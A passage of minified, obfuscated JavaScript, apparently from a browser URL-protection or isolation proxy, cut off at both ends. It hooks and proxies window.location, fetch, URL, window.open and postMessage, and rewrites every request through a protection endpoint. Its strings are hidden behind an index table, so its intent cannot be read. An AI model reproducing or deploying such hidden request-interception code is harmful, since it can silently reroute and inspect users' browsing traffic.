GH&&(GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][T1(0x6c5)],'baseUrl':K9['A'][T1(0x3d3)](GU)[T1(0x3d7)][T1(0x3d3)][T1(0x80c)](GU[T1(0xb01)]),'endpoint':K1['A'][T1(0xd41)]})),K9['A'][T1(0x3d3)](GU)[T1(0x780)][T1(0x915)](this,Go,GX,GH);}),aC(GU,LP(0xbe0),function(Go,GX,GH){const T2=LP,Gu=GX&&GX[T2(0xa73)](T2(0x5bb))?(0x0,Ks['oY'])({'protectUrlContext':GC,'value':GX}):GX;return new(K9['A'][T2(0x3d3)](GU))[(T2(0xbe0))](Go,Gu,GH);}),aC(GU,LP(0x44f),function(Go,GX){const T3=LP;return Go?new(K9['A'][T3(0x3d3)](GU))[(T3(0x44f))]((0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][T3(0x5f5)],'baseUrl':K9['A'][T3(0x3d3)](GU)[T3(0x3d7)][T3(0x3d3)][T3(0x80c)](GU[T3(0xb01)]),'endpoint':K1['A'][T3(0xd41)]}),GX):new(K9['A'][T3(0x3d3)](GU))[(T3(0x44f))](Go,GX);}),GU[LP(0xa52)]=ac(GU,LP(0x5ba),LP(0x841),{'get':function(Go,GX){const T4=LP,GH=GU[T4(0x841)][GX];if(T4(0x567)==typeof GX&&[T4(0x816),T4(0x466),T4(0xbf),T4(0x9a8),T4(0x849),T4(0x5f1),T4(0x35b),T4(0xb0a),T4(0xaa6)][T4(0xa73)](GX)){const Gu=GU[T4(0x841)][T4(0x816)],Gg=new URL(Gu);return new URL((0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[T4(0x819)]:Gu)[GX]||Gg[GX];}return T4(0xc4c)===GX?GU[T4(0x841)][GX]:T4(0xc05)===GX?function(){const T5=T4,h0=GU[T5(0x841)][T5(0x816)];return(0x0,K0['EW'])(h0)?(0x0,K0['sH'])(h0)[T5(0x819)]:h0;}:T4(0xce6)==typeof GH?GH[T4(0xe6b)](GU[T4(0x841)]):GH;},'set':function(Go,GX,GH){const T6=LP;return GU[T6(0x841)][GX]=GH,!0x0;}}),GU[LP(0xb01)][LP(0xa52)]=ac(GU,LP(0xb01),LP(0x841),{'get':function(Go,GX){const T7=LP,GH=GU[T7(0xb01)][T7(0x841)][GX];if(T7(0x567)==typeof GX&&[T7(0x816),T7(0x466),T7(0xbf),T7(0x9a8),T7(0x849),T7(0x5f1),T7(0x35b),T7(0xb0a),T7(0xaa6)][T7(0xa73)](GX)){const Gu=GU[T7(0xb01)][T7(0x841)][T7(0x816)];return new URL((0x0,K0['EW'])(Gu)?(0x0,K0['sH'])(Gu)[T7(0x819)]:Gu)[GX];}return T7(0xc4c)===GX?GU[T7(0xb01)][T7(0x841)][GX]:T7(0xc05)===GX?function(){const T8=T7,Gg=GU[T8(0xb01)][T8(0x841)][T8(0x816)];return(0x0,K0['EW'])(Gg)?(0x0,K0['sH'])(Gg)[T8(0x819)]:Gg;}:T7(0xce6)==typeof GH?GH[T7(0xe6b)](GU[T7(0xb01)][T7(0x841)]):GH;},'set':function(Go,GX,GH){const T9=LP;return GU[T9(0xb01)][T9(0x841)][GX]=GH,!0x0;}}),GU[LP(0x956)]=ac(GU,LP(0x5ba),LP(0x124),(GN=GU,{'get':function(Go,GX){const TK=LP;if(TK(0x956)===GX)return GN[TK(0x124)][TK(0x124)]===GN[TK(0x124)]?GN[TK(0x956)]:GN[TK(0x124)][TK(0x124)];if(TK(0xa52)===GX)return GN[TK(0x124)][TK(0x841)];const GH=GN[TK(0x124)][GX];return TK(0xa16)===GX?function(Gu,Gg){const Ta=TK;for(var h0=arguments[Ta(0x7ae)],h1=new Array(h0>0x2?h0-0x2:0x0),h2=0x2;h2<h0;h2++)h1[h2-0x2]=arguments[h2];return GN[Ta(0x124)][Ta(0xa16)](Gu,'*',...h1);}:TK(0xce6)==typeof GH&&GH[TK(0xe6b)][TK(0xc05)]()[TK(0xa73)](TK(0x295))?GH[TK(0xe6b)](GN[TK(0x124)]):GH;},'set':function(Go,GX,GH){const TG=LP;return GN[TG(0x124)][GX]=GH,!0x0;}})),Object[LP(0xd38)](GU)[LP(0x8f0)](Go=>{const Th=LP;try{if(!Go[Th(0xe3c)](Th(0x9a0))||!Go[Th(0x501)](Th(0xa8c)))return;const GX=[Th(0x935),Th(0x4e2)];for(const GH of GX){const Gu=GU[Th(0xa1f)][Th(0x675)](GU[Go][Th(0x7ed)],GH);Gu&&GU[Th(0xa1f)][Th(0xd2b)](GU[Go][Th(0x7ed)],GH,{'get':function(){const TM=Th;for(var Gg=arguments[TM(0x7ae)],h0=new Array(Gg),h1=0x0;h1<Gg;h1++)h0[h1]=arguments[h1];let h2=Gu[TM(0x3d3)][TM(0x915)](this,...h0);return TM(0x567)==typeof h2&&h2[TM(0xe3c)](TM(0x5dd))&&(h2=h2[TM(0x87b)](0x3)),h2;},'set':function(Gg){const Tb=Th;Tb(0x567)!=typeof Gg&&Tb(0x390)!=typeof Gg||(Gg=Tb(0x5dd)+Gg);const h0=Gu[Tb(0x3d3)][Tb(0x915)](this);for(var h1=arguments[Tb(0x7ae)],h2=new Array(h1>0x1?h1-0x1:0x0),h3=0x1;h3<h1;h3++)h2[h3-0x1]=arguments[h3];return h0===Gg?Gg:Gu[Tb(0x207)][Tb(0x915)](this,Gg,...h2);}});}}catch(Gg){}});},ac=function(GC,GU,Gr,Gl){const Tv=p7;let GS=arguments[Tv(0x7ae)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return GC[GU]&&GC[GU][Gr]?new Proxy({},{'get':function(GQ,Gw){const Ts=Tv;try{for(var GV=arguments[Ts(0x7ae)],GP=new Array(GV>0x2?GV-0x2:0x0),GN=0x2;GN<GV;GN++)GP[GN-0x2]=arguments[GN];if(Gl&&Gl[Ts(0x3d3)]&&aS[Ts(0x915)](this,GC,GU,Gr,GS,null,null))return Gl[Ts(0x3d3)][Ts(0x915)](GQ,GQ,Gw,...GP);{const Gn=GC[GU][Gr][Gw];return Ts(0xce6)==typeof Gn?Gn[Ts(0xe6b)](GC[GU][Gr]):Gn;}}catch(Gy){K4['A'][Ts(0xbb5)](Ts(0x6ee)+GU+'.'+Gr+'.'+Gw[Ts(0xc05)](),Gy[Ts(0x16b)]);const Go=GC[GU][Gr][Gw];return Ts(0xce6)==typeof Go?Go[Ts(0xe6b)](GC[GU][Gr]):Go;}},'set':function(GQ,Gw,GV){const Tj=Tv;try{for(var GP=arguments[Tj(0x7ae)],GN=new Array(GP>0x3?GP-0x3:0x0),Gn=0x3;Gn<GP;Gn++)GN[Gn-0x3]=arguments[Gn];return Gl&&Gl[Tj(0x207)]&&aS[Tj(0x915)](this,GC,GU,Gr,GS,null,null)?Gl[Tj(0x207)][Tj(0x915)](GQ,GQ,Gw,GV,...GN):(GC[GU][Gr][Gw]=GV,!0x0);}catch(Gy){return K4['A'][Tj(0xbb5)](Tj(0x7f4)+GU+'.'+Gr+'.'+Gw[Tj(0xc05)]()+'='+GV[Tj(0xc05)](),Gy[Tj(0x16b)]),GC[GU][Gr][Gw]=GV,!0x0;}}}):null;},aC=function(GC,GU,Gr){const Tq=p7;let Gl=arguments[Tq(0x7ae)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;GC[GU]&&GC[GU][Tq(0x7ed)]&&(GC[GU]=function(){const Ti=Tq;for(var GS=arguments[Ti(0x7ae)],GQ=new Array(GS),Gw=0x0;Gw<GS;Gw++)GQ[Gw]=arguments[Gw];try{return Gr&&aS[Ti(0x915)](this,GC,GU,Ti(0x56e),Gl,null,null,...GQ)?Gr[Ti(0x915)](this,...GQ):new(K9['A'][Ti(0x3d3)](GC))[GU](...GQ);}catch(GV){return K4['A'][Ti(0xbb5)](Ti(0x329)+GU+Ti(0x24e),GV[Ti(0x16b)],...GQ),new(K9['A'][Ti(0x3d3)](GC))[GU](...GQ);}},Object[Tq(0xd2b)](GC[GU],Tq(0xd87),{'value':GU}),Object[Tq(0xd2b)](GC[GU],Tq(0x789),{'value':!0x0}),GC[GU][Tq(0x7ed)]=K9['A'][Tq(0x3d3)](GC)[GU+Tq(0xc63)]);},aU=function(GC,GU,Gr,Gl){const TI=p7;let GS=arguments[TI(0x7ae)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,GQ=arguments[TI(0x7ae)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!K9['A'][TI(0x3d3)](GC)[GU+'_'+Gr])return;const Gw=TI(0x5ba)===GU[TI(0x2b2)]()?GC:TI(0xb01)===GU?GC[TI(0xb01)]:TI(0x450)===GU?GC[TI(0x450)]:GC[GU][TI(0x7ed)],GV=function(){const Tm=TI;for(var GN=arguments[Tm(0x7ae)],Gn=new Array(GN),Gy=0x0;Gy<GN;Gy++)Gn[Gy]=arguments[Gy];try{return Gl&&aS[Tm(0x915)](this,GC,GU,Gr,GS,null,null,...Gn)?Gl[Tm(0x915)](this,...Gn):K9['A'][Tm(0x3d3)](GC)[GU+'_'+Gr][Tm(0x915)](this,...Gn);}catch(Go){if(GQ[Tm(0xf41)])throw Go;return Tm(0x450)!==GU&&K4['A'][Tm(0xbb5)](Tm(0x329)+GU+'.'+Gr,Go[Tm(0x16b)],...Gn),K9['A'][Tm(0x3d3)](GC)[GU+'_'+Gr][Tm(0x915)](this,...Gn);}};Object[TI(0xd2b)](GV,TI(0xd87),{'value':Gr}),Object[TI(0xd2b)](GV,TI(0x789),{'value':!0x0}),GC===top&&Object[TI(0xd2b)](GV,TI(0xc05),{'value':function(){const TO=TI;return K9['A'][TO(0x3d3)](GC)[GU+'_'+Gr][TO(0xc05)]();}});const GP=Object[TI(0x675)](Gw,Gr);if(GP){const GN={...GP,'value':GV};delete GN[TI(0x3d3)],delete GN[TI(0x207)],Object[TI(0xd2b)](Gw,Gr,GN);}else Gw[Gr]=GV;},ar=function(GC,GU,Gr,Gl){const TY=p7;let GS=arguments[TY(0x7ae)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!K9['A'][TY(0x3d3)](GC)[GU+'_'+Gr])return;const GQ=function(){const Tt=TY;for(var GV=arguments[Tt(0x7ae)],GP=new Array(GV),GN=0x0;GN<GV;GN++)GP[GN]=arguments[GN];try{return Gl&&Gl[Tt(0x3d3)]&&aS[Tt(0x915)](this,GC,GU,Gr,GS,null,null,...GP)?Gl[Tt(0x3d3)][Tt(0x915)](this,...GP):K9['A'][Tt(0x3d3)](GC)[GU+'_'+Gr][Tt(0x3d3)][Tt(0x915)](this,...GP);}catch(Gn){return K4['A'][Tt(0xbb5)](Tt(0x91b)+GU+'.'+Gr+Tt(0x91e),Gn[Tt(0x16b)],...GP),K9['A'][Tt(0x3d3)](GC)[GU+'_'+Gr][Tt(0x3d3)][Tt(0x915)](this,...GP);}};Object[TY(0xd2b)](GQ,TY(0xd87),{'value':TY(0x1e2)+Gr}),Object[TY(0xd2b)](GQ,TY(0x789),{'value':!0x0});const Gw=function(){const TJ=TY;for(var GV=arguments[TJ(0x7ae)],GP=new Array(GV),GN=0x0;GN<GV;GN++)GP[GN]=arguments[GN];try{return Gl&&Gl[TJ(0x207)]&&aS[TJ(0x915)](this,GC,GU,Gr,GS,null,null,...GP)?Gl[TJ(0x207)][TJ(0x915)](this,...GP):K9['A'][TJ(0x3d3)](GC)[GU+'_'+Gr][TJ(0x207)][TJ(0x915)](this,...GP);}catch(Gn){K4['A'][TJ(0xbb5)](TJ(0x91b)+GU+'.'+Gr+TJ(0x2d6),Gn[TJ(0x16b)],...GP),K9['A'][TJ(0x3d3)](GC)[GU+'_'+Gr][TJ(0x207)][TJ(0x915)](this,...GP);}};Object[TY(0xd2b)](Gw,TY(0xd87),{'value':TY(0x236)+Gr}),Object[TY(0xd2b)](Gw,TY(0x789),{'value':!0x0}),GC[TY(0xa1f)][TY(0xd2b)](TY(0x5ba)===GU[TY(0x2b2)]()?GC:GC[GU][TY(0x7ed)],Gr,{'get':GQ,'set':Gw});},al=function(GC,GU,Gr,Gl,GS){const TE=p7;let GQ=arguments[TE(0x7ae)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return K9['A'][TE(0x3d3)](GC)[GU+'_'+Gr]&&GC[TE(0xa1f)][TE(0xd2b)](GC[GU][TE(0x7ed)],Gr,{'get':function(){const Tk=TE;for(var Gw=this,GV=arguments[Tk(0x7ae)],GP=new Array(GV),GN=0x0;GN<GV;GN++)GP[GN]=arguments[GN];const Gn=K9['A'][Tk(0x3d3)](GC)[GU+'_'+Gr][Tk(0x3d3)][Tk(0x915)](this,...GP);if(!Gn||void 0x0===Proxy||!Gl||!aS[Tk(0x915)](this,GC,GU,Gr,GQ,null,null,...GP))return Gn;const Gy={},Go=Gl[Tk(0x3d3)];Go&&(Gy[Tk(0x3d3)]=function(Gg,h0){const Td=Tk;try{for(var h1=arguments[Td(0x7ae)],h2=new Array(h1>0x2?h1-0x2:0x0),h3=0x2;h3<h1;h3++)h2[h3-0x2]=arguments[h3];return Go[Td(0x915)](Gw,Gg,h0,...h2);}catch(h4){return K4['A'][Td(0xbb5)](Td(0x6ee)+GU+'.'+Gr+'.'+h0[Td(0xc05)](),h4[Td(0x16b)]),Gg[h0];}});const GX=Gl[Tk(0x207)];GX&&(Gy[Tk(0x207)]=function(Gg,h0,h1){const TD=Tk;try{for(var h2=arguments[TD(0x7ae)],h3=new Array(h2>0x3?h2-0x3:0x0),h4=0x3;h4<h2;h4++)h3[h4-0x3]=arguments[h4];return GX[TD(0x915)](Gw,Gg,h0,h1,...h3);}catch(h5){return K4['A'][TD(0xbb5)](TD(0x7f4)+GU+'.'+Gr+'.'+h0[TD(0xc05)]()+'='+h1,h5[TD(0x16b)]),Gg[h0]=h1,!0x0;}});const GH=Gl[Tk(0x4d4)];GH&&(Gy[Tk(0x4d4)]=function(Gg){const Tx=Tk;return GH[Tx(0x915)](Gg,Gg);});const Gu=Gl[Tk(0x675)];return Gu&&(Gy[Tk(0x675)]=function(Gg,h0){const TR=Tk;return Gu[TR(0x915)](Gg,Gg,h0);}),new Proxy(Gn,Gy);},'set':function(){const TF=TE;if(!K9['A'][TF(0x3d3)](GC)[GU+'_'+Gr][TF(0x207)])return!0x0;for(var Gw=arguments[TF(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];return GS&&aS[TF(0x915)](this,GC,GU,Gr,GQ,null,null,...GV)?GS[TF(0x915)](this,...GV):K9['A'][TF(0x3d3)](GC)[GU+'_'+Gr][TF(0x207)][TF(0x915)](this,...GV);}});};function aS(GC,GU,Gr,Gl){const TZ=p7;for(var GS=arguments[TZ(0x7ae)],GQ=new Array(GS>0x6?GS-0x6:0x0),Gw=0x6;Gw<GS;Gw++)GQ[Gw-0x6]=arguments[Gw];return!Gl||Gl[TZ(0x915)](this,...GQ);}const aQ=(GC,GU,Gr)=>{const Tp=p7;try{const Gl=af(GU);if(Gl&&(!Gr||Tp(0xc24)===Gr||Tp(0x966)===Gr||Gr[Tp(0xe3c)](Tp(0x507))))return!0x0;if(Gr){const GS=aw(GC);if(!GS)return!0x1;const GQ=new URL((0x0,K0['EW'])(Gr)?(0x0,K0['sH'])(Gr)[Tp(0x819)]:Gr,GS[Tp(0x816)]);if(Gl&&GQ[Tp(0x9a8)]===GS[Tp(0x9a8)])return!0x0;}}catch(Gw){}return!0x1;},aw=GC=>{const TL=p7;let GU=GC;for(;;){try{const Gr=GU[TL(0x841)][TL(0x816)],Gl=new GC[(TL(0x708))]((0x0,K0['EW'])(Gr)?(0x0,K0['sH'])(Gr)[TL(0x819)]:Gr);if(TL(0xc47)!==Gl[TL(0x9a8)])return Gl;}catch(GS){break;}if(GU===GU[TL(0x124)])break;GU=GU[TL(0x124)];}K4['A'][TL(0x454)](TL(0xe46),GC);};function aV(GC,GU){const TW=p7;return GU instanceof GC[TW(0x205)]&&GU[TW(0x6f1)]instanceof GC[TW(0x8bf)];}function aP(GC,GU,Gr){const TA=p7;if(aV(GC,Gr))throw new TypeError(TA(0x4ce));if(Gr instanceof GC[TA(0x205)]){const Gl=Gr[TA(0xa8e)],{url:GS,additionalHeaders:GQ}=aN(GC,0x0,new GC[(TA(0x708))](Gr[TA(0xa8e)]));return{'protectedInput':new GC[(TA(0x205))]((0x0,K0['Wq'])({'protectUrlContext':GU,'url':GS[TA(0x816)],'baseUrl':K9['A'][TA(0x3d3)](GC)[TA(0x3d7)][TA(0x3d3)][TA(0x80c)](GC[TA(0xb01)]),'endpoint':K1['A'][TA(0xd41)]}),Gr),'originalUrl':Gl,'additionalHeaders':GQ};}if(Gr instanceof GC[TA(0x708)]){const Gw=Gr[TA(0x816)],{additionalHeaders:GV,url:GP}=aN(GC,0x0,Gr),GN=(0x0,K0['Wq'])({'protectUrlContext':GU,'url':GP[TA(0x816)],'kind':K0['MN'][TA(0x6c5)],'baseUrl':K9['A'][TA(0x3d3)](GC)[TA(0x3d7)][TA(0x3d3)][TA(0x80c)](GC[TA(0xb01)]),'endpoint':K1['A'][TA(0xd41)]});return{'protectedInput':new GC[(TA(0x708))](GN),'originalUrl':Gw,'additionalHeaders':GV};}if(TA(0x567)==typeof Gr){const Gn=Gr,Gy=K9['A'][TA(0x3d3)](GC)[TA(0x3d7)][TA(0x3d3)][TA(0x80c)](GC[TA(0xb01)]),{additionalHeaders:Go,url:GX}=aN(GC,0x0,(0x0,K0['Xz'])(Gr,Gy));return{'protectedInput':(0x0,K0['Wq'])({'protectUrlContext':GU,'url':GX[TA(0x816)],'kind':K0['MN'][TA(0x6c5)],'baseUrl':Gy,'endpoint':K1['A'][TA(0xd41)]}),'originalUrl':Gn,'additionalHeaders':Go};}return console[TA(0x95d)](TA(0xb03),Gr,typeof Gr),Gr;}function aN(GC,GU,Gr){const Tz=p7,Gl={},GS=new GC[(Tz(0x708))](Gr);if((Tz(0x3e7)===GS[Tz(0xbf)]||Tz(0xe81)===GS[Tz(0xbf)])&&Tz(0x1a0)===GS[Tz(0xaa6)]){const GQ=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0xeb3));null!==GQ&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0xeb3)),Gl[Tz(0xeb3)]=GQ);const Gw=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0xbbe));null!==Gw&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0xbbe)),Gl[Tz(0xbbe)]=Gw);const GV=GS[Tz(0x816)][Tz(0x7ae)],GP=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0xe01));GV>=0x1388&&GP&&GP[Tz(0x7ae)]>=0x3e8&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0xe01)),Gl[Tz(0xe01)]=GP);const GN=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0x61e));GV>=0x1388&&GN&&GN[Tz(0x7ae)]>=0x3e8&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0x61e)),Gl[Tz(0x61e)]=GN);const Gn=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0x674));GV>=0x1388&&Gn&&Gn[Tz(0x7ae)]>=0x3e8&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0x674)),Gl[Tz(0x674)]=Gn);const Gy=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0x34c));GV>=0x1388&&Gy&&Gy[Tz(0x7ae)]>=0x3e8&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0x34c)),Gl[Tz(0x34c)]=Gy);const Go=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0xd3e));GV>=0x1388&&Go&&Go[Tz(0x7ae)]>=0x1f4&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0xd3e)),Gl[Tz(0xd3e)]=Go);const GX=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0x65d));GV>=0x1388&&GX&&GX[Tz(0x7ae)]>=0x3e8&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0x65d)),Gl[Tz(0x65d)]=GX);}if(GS[Tz(0xbf)][Tz(0x501)](Tz(0xd6a))&&Tz(0xc90)===GS[Tz(0xaa6)]){const GH=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0xbc3));GH&&GH[Tz(0x7ae)]>=0x3e8&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0xbc3)),Gl[Tz(0xbc3)]=GH);}if(Tz(0xa31)===GS[Tz(0xbf)]&&Tz(0xb6a)===GS[Tz(0xaa6)]){const Gu=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0x97e));null!==Gu&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0x97e)),Gl[Tz(0x97e)]=Gu);}return{'url':GS,'additionalHeaders':Gl};}async function an(GC,GU,Gr){const TT=p7,Gl=Gr[TT(0xa8e)];if(!aV(GC,Gr))throw new TypeError(TT(0x396));let GS='';const GQ=new URL(Gr[TT(0xa8e)]);if(TT(0x313)===GQ[TT(0xbf)]||TT(0x10e)===GQ[TT(0xbf)]&&TT(0x414)===GQ[TT(0xaa6)]&&'1'===GQ[TT(0x3d1)][TT(0x3d3)](TT(0x6ba))){const Gy=await async function(Go){const Tf=TT,GX=new DecompressionStream(Tf(0x6ba)),GH=Go[Tf(0x653)](GX),Gu=await new Response(GH)[Tf(0x8d8)]();return new TextDecoder()[Tf(0xc8d)](new Uint8Array(Gu));}(Gr[TT(0x6f1)]);GS=await async function(Go){const TB=TT,GX=new TextEncoder()[TB(0x4fc)](Go),GH=new CompressionStream(TB(0x6ba)),Gu=GH[TB(0x11a)][TB(0xd29)]();return Gu[TB(0xe0e)](GX),Gu[TB(0x417)](),await new Response(GH[TB(0xc98)])[TB(0x8d8)]();}(Gy);}else GS=await async function(Go){const Tc=TT,GX=Go[Tc(0x8b0)](),GH=new TextDecoder();let Gu='';return async function Gg(){const TC=Tc,{done:h0,value:h1}=await GX[TC(0x792)]();return h0?Gu:(Gu+=GH[TC(0xc8d)](h1,{'stream':!0x0}),Gg());}();}(Gr[TT(0x6f1)]);const Gw=aN(GC,0x0,new GC[(TT(0x708))](Gr[TT(0xa8e)])),GV=Gw[TT(0xa8e)],GP=Gw[TT(0xd06)],GN=new GC[(TT(0x205))]((0x0,K0['Wq'])({'protectUrlContext':GU,'url':GV[TT(0x816)],'baseUrl':K9['A'][TT(0x3d3)](GC)[TT(0x3d7)][TT(0x3d3)][TT(0x80c)](GC[TT(0xb01)]),'endpoint':K1['A'][TT(0xd41)]}),{'method':Gr[TT(0x671)],'browsingTopics':!!isSecureContext,'body':GS,'cache':Gr[TT(0x823)],'credentials':Gr[TT(0x629)],'headers':Gr[TT(0xf32)],'integrity':Gr[TT(0xdd8)],'keepalive':Gr[TT(0x772)],'mode':Gr[TT(0x6d2)],'redirect':Gr[TT(0x66c)],'referrer':Gr[TT(0xd1e)],'referrerPolicy':Gr[TT(0xb4d)],'signal':Gr[TT(0xa1c)]}),Gn=new GC[(TT(0x708))](Gl);if([TT(0x749),TT(0x3f3),TT(0xb56),TT(0x429)][TT(0xa73)](Gn[TT(0xbf)]))throw new Error(TT(0x941));return{'protectedInput':GN,'originalUrl':Gl,'additionalHeaders':GP};}function ay(GC,GU,Gr){const TU=p7;if(GU){const Gl=TU(0xf32)in GU?new Headers(GU[TU(0xf32)]):GC instanceof Request?new Headers(GC[TU(0xf32)]):new Headers();for(const [GS,GQ]of Object[TU(0x215)](Gr))Gl[TU(0x207)](TU(0x3ce)[TU(0xb4a)](GS),aL(GQ));GU[TU(0xf32)]=Gl;}else{const Gw=new Headers(GC instanceof Request?GC[TU(0xf32)]:{});for(const [GV,GP]of Object[TU(0x215)](Gr))Gw[TU(0x207)](TU(0x3ce)[TU(0xb4a)](GV),aL(GP));GU={'headers':Gw};}return GU;}const ao=async GC=>{const Tr=p7;let {url:GU,target:Gr,windowFeatures:Gl}=GC;const GS=await K9['A'][Tr(0x3d3)](window)[Tr(0xafc)][Tr(0x915)](window,GU,{'credentials':Tr(0x3c5)});let GQ;GQ=GS['ok']?await GS[Tr(0x774)]():(0x0,K0['EW'])(GU)?(0x0,K0['sH'])(GU)[Tr(0x819)]:GU,KV(window,Tr(0xc1f),Tr(0x2f3),{'target':Gr,'windowFeatures':Gl,'url':GQ});},aX=GC=>{const Tl=p7;let {target:GU,windowFeatures:Gr,url:Gl}=GC;const GS=K9['A'][Tl(0x3d3)](window)[Tl(0xeea)][Tl(0x915)](window,Gl,null!=GU?GU:Tl(0xae9),Gr);KX(window,GS,Gl,Gr);};var aH=G(0x1fc3);async function au(GC,GU,Gr,Gl){const TS=p7,GS=Array[TS(0xd4)](GC[TS(0xb01)][TS(0x9c9)])[TS(0xd4b)](GQ=>!Gl[TS(0xa73)](GQ))[TS(0xd4b)](GQ=>!(0x0,K0['EW'])(K9['A'][TS(0x3d3)](GC)[TS(0xa83)][TS(0x3d3)][TS(0x915)](GQ)));Gl[TS(0x6e2)](...GS);for(const GQ of GS){const Gw=K9['A'][TS(0x3d3)](GC)[TS(0xa83)][TS(0x3d3)][TS(0x915)](GQ);(0x0,K8['pI'])(Gr,Gw)&&await(0x0,aH['A1'])(GC,GU,Gw)&&((0x0,aH['VL'])(GC,GU,Gw),(0x0,aH['AG'])(GC,GU,GQ));}}function ag(GC,GU,Gr){const Gl=[];return()=>{const Te=a2a;au(GC,GU,Gr,Gl);const GS=[...Gr[Te(0xb71)][Te(0x195)](Gw=>Te(0xc99)[Te(0xb4a)](Gw,Te(0x8d4))[Te(0xb4a)](Gw,'\x22]')),...Gr[Te(0x82d)][Te(0x195)](Gw=>'#'[Te(0xb4a)](CSS[Te(0x1d0)](Gw),',.')[Te(0xb4a)](CSS[Te(0x1d0)](Gw))),...Gr[Te(0xc80)][Te(0x195)](Gw=>'['[Te(0xb4a)](Gw,']')),...Gr[Te(0x666)][Te(0x195)](Gw=>Gw[Te(0x302)][Te(0x195)](GV=>'['[Te(0xb4a)](Gw[Te(0x756)],'=\x22')[Te(0xb4a)](GV,'\x22]')))[Te(0x309)](),...Gr[Te(0xc4d)][Te(0x195)](Gw=>''[Te(0xb4a)](Gw))][Te(0x149)](',');for(const Gw of Array[Te(0xd4)](K9['A'][Te(0x3d3)](GC)[Te(0xbb0)][Te(0x915)](GC[Te(0xb01)],GS)))(0x0,aH['M5'])(GU,Gr,Gw);for(const GV of Array[Te(0xd4)](GC[Te(0xb01)][Te(0xd3c)]))try{var GQ;if(GV[Te(0xa3b)]===GV[Te(0x587)][Te(0x7ae)])continue;if(GV[Te(0xa3b)]=GV[Te(0x587)][Te(0x7ae)],Te(0x6ce)===GV[Te(0xbc1)][Te(0xda7)])continue;if(null!==(GQ=GV[Te(0x719)])&&void 0x0!==GQ&&null!==(GQ=GQ['id'])&&void 0x0!==GQ&&GQ[Te(0xa73)](Te(0x931)))continue;(0x0,aH['VE'])(GU,Gr,GV[Te(0x587)]);}catch(GP){(0x0,aH['vR'])(GU,GC,GV);}};}var G0=G(0xcc4);function G1(GC){const TQ=p7;try{const GU=new URL(GC),Gr=new URL(K1['A'][TQ(0xd41)])[TQ(0xbf)];return GU[TQ(0xbf)][TQ(0x501)](Gr);}catch{return!0x1;}}function G2(GC,GU,Gr,Gl){const Tw=p7;let GS=arguments[Tw(0x7ae)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const GQ=GU+'_'+Gr;if(function(Gw,GV){var GP;return!(null===(GP=function(GN){const Gn=function(Gy){const TV=a2a;return TV(0xc8e)+(0x0,G0['t'])(Gy[TV(0x841)][TV(0xbf)]+TV(0x75b));}(GN);return GN[Gn]||(GN[Gn]={}),GN[Gn];}(Gw))||void 0x0===GP||!GP[GV]);}(GC,GQ)){const Gw=function(GV){const GP=function(GN){const TP=a2a;return TP(0xc8e)+(0x0,G0['t'])(GN[TP(0x841)][TP(0xbf)]+TP(0x199));}(GV);return GV[GP]||(GV[GP]={}),GV[GP];}(GC);Gw[GQ]||(Gw[GQ]=function(GV){const TN=Tw;for(var GP=arguments[TN(0x7ae)],GN=new Array(GP>0x1?GP-0x1:0x0),Gn=0x1;Gn<GP;Gn++)GN[Gn-0x1]=arguments[Gn];if(GS&&!GS[TN(0x915)](this,...GN))return GV[TN(0x915)](this,...GN);try{return Gl[TN(0x915)](this,GV,...GN);}catch(Gy){return K4['A'][TN(0xbb5)](TN(0x329)+GU+'.'+Gr,Gy[TN(0x16b)],...GN),GV[TN(0x915)](this,...GN);}});}else aU(GC,GU,Gr,function(){const Tn=Tw,GV=K9['A'][Tn(0x3d3)](GC)[GQ];for(var GP=arguments[Tn(0x7ae)],GN=new Array(GP),Gn=0x0;Gn<GP;Gn++)GN[Gn]=arguments[Gn];return Gl[Tn(0x915)](this,GV,...GN);},GS);}function G3(GC,GU,Gr,Gl){const Ty=p7;if(GU[Ty(0x1c6)]||GU[Ty(0x81f)])return;GU[Ty(0x1c6)]=!0x0,K9['A'][Ty(0xb50)](GU),(function(){const To=Ty;let Gw=arguments[To(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const GV=To(0xc45);if(K9['A'][To(0x3d3)](window)[To(0x794)][To(0x915)](window[To(0xb01)][To(0xe26)],To(0x737)[To(0xb4a)](GV,'\x22]')))return;const GP=window[To(0xb01)][To(0xf40)](To(0xda2));K9['A'][To(0x3d3)](window)[To(0x8ed)][To(0x915)](GP,To(0xd87),GV),K9['A'][To(0x3d3)](window)[To(0x6b7)][To(0x915)](window[To(0xb01)][To(0xe26)],GP),K9['A'][To(0x3d3)](window)[To(0x8dd)][To(0x915)](window,To(0x16b),GN=>{const TX=To;switch(GN[TX(0x76d)][TX(0x98c)]){case 